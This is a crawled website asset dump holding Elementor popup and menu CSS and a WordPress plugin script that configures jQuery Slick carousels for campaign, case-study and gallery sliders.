					.elementor-922 .elementor-element.elementor-element-b19cb79 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#4255A5;}.elementor-922 .elementor-element.elementor-element-b19cb79 .e--pointer-framed .elementor-item:before,
					.elementor-922 .elementor-element.elementor-element-b19cb79 .e--pointer-framed .elementor-item:after{border-color:#4255A5;}.elementor-922 .elementor-element.elementor-element-f214267 .elementor-button{font-family:"GigaSans Regular", Sans-serif;font-size:18px;font-weight:600;text-transform:capitalize;line-height:23px;background-color:#4255A5;border-style:solid;border-width:3px 3px 3px 3px;border-color:#FFFFFF;}.elementor-922 .elementor-element.elementor-element-f214267 .elementor-button:hover, .elementor-922 .elementor-element.elementor-element-f214267 .elementor-button:focus{background-color:var( --e-global-color-8efd228 );}.elementor-922 .elementor-element.elementor-element-f214267 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-922 .elementor-element.elementor-element-f214267{width:auto;max-width:auto;}#elementor-popup-modal-922 .dialog-message{width:100vw;height:100vh;align-items:center;}#elementor-popup-modal-922{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-922 .dialog-close-button{display:flex;}#elementor-popup-modal-922 .dialog-widget-content{background-color:#4255A5;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-922 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-922 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-922 .elementor-element.elementor-element-b19cb79 .elementor-nav-menu .elementor-item{font-size:32px;line-height:40px;}#elementor-popup-modal-922{justify-content:center;align-items:center;}#elementor-popup-modal-922 .dialog-close-button{font-size:35px;}}@media(max-width:767px){.elementor-922 .elementor-element.elementor-element-6fd007b{padding:50px 0px 50px 0px;}.elementor-922 .elementor-element.elementor-element-b19cb79 .elementor-nav-menu .elementor-item{font-size:26px;line-height:35px;}.elementor-922 .elementor-element.elementor-element-b19cb79 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-922 .elementor-element.elementor-element-f214267 .elementor-button{border-width:2px 2px 2px 2px;padding:14px 30px 12px 30px;}#elementor-popup-modal-922 .dialog-close-button{font-size:27px;}}/* Start custom CSS */#elementor-popup-modal-922 i.eicon-close {
    border: 2px solid;
    padding: 5px;
    border-radius: 50px;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://exclusivainc.com/wp-content/plugins/review-slider/assets/js/custom.js?ver=6.9
body_size: 4480
content:
// Naveed's JS

jQuery(document).ready(function($) {

    if(jQuery('#campaign-slider .insider-circle-slider').length){
        jQuery('#campaign-slider .insider-circle-slider').slick({
            // centerMode: true,
            // centerPadding: '120px',
            arrows: true,
            slidesToShow: 3,
            slideToScroll: 1,
            autoplay: true,
            autoplaySpeed: 3000,
            dots: false,
            infinite: true,
            prevArrow:"<div class='campaign-arrows campaign-arrows-left clients-testimonials'><i class='eicon-chevron-left' aria-hidden='true'></i></div>",
            nextArrow:"<div class='campaign-arrows campaign-arrows-right clients-testimonials'><i class='eicon-chevron-right' aria-hidden='true'></i></div>",
            responsive: [{
                    breakpoint: 1199,
                    settings: {
                        // centerPadding: '90px',
                        slidesToShow: 2,
                        arrows: true,
                    }
                },
                {
                    breakpoint: 991,
                    settings: {
                        // centerPadding: '70px',
                        slidesToShow: 2,
                        arrows: true,
                    }
                },
                {
                    breakpoint: 767,
                    settings: {
                        // centerPadding: '40px',
                        slidesToShow: 1,
                        arrows: true,
                    }
                }
            ]
        });
    }

	if(jQuery('.insider-circle-slider').length){
        jQuery(".slider").not('.insider-circle-slider').slick({
            centerMode: true,
            centerPadding: '120px',
            // arrows: false,
            // slidesToShow: 3,
            // slideToScroll: 1,
            // autoplay: true,
            // autoplaySpeed: 3000,
            // dots: false,
            // infinite: true,
            arrows: false,
            slidesToShow: 3,
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 0,
            speed: 7000,
            pauseOnHover: false,
            cssEase: 'linear',
            responsive: [{
                    breakpoint: 1199,
                    settings: {
                        centerPadding: '90px',
                        slidesToShow: 2
                    }
                },
                {
                    breakpoint: 991,
                    settings: {
                        centerPadding: '70px',
                        slidesToShow: 2
                    }
                },
                {
                    breakpoint: 767,
                    settings: {
                        centerPadding: '40px',
                        slidesToShow: 1
                    }
                }
            ]
        });
	}
    
    if(jQuery('.casestudy-carosuel').length){
        jQuery('.casestudy-carosuel').slick({
            centerMode: false,
            arrows: true,
            slidesToShow: 1,
            slideToScroll: 1,
            autoplay: false,
            autoplaySpeed: 3000,
            dots: true,
            infinite: true,
        });
    }

    if(jQuery('.galleryslider-carosuel').length){
        jQuery('.galleryslider-carosuel').slick({
            centerMode: false,
            arrows: false,
            slidesToShow:5.7,
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed:2000,
            responsive: [{
                    breakpoint: 1366,
                    settings: {
                        centerPadding: '90px',
                        slidesToShow: 4
                    }
                },
                {
                    breakpoint: 992,
                    settings: {
                        centerPadding: '70px',
                        slidesToShow: 3
                    }
                }, 
                {
                    breakpoint: 767,
                    settings: {
                        centerPadding: '40px',
                        slidesToShow: 2
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        centerPadding: '40px',
                        slidesToShow: 1
                    }
                }
            ]
        });
    }
});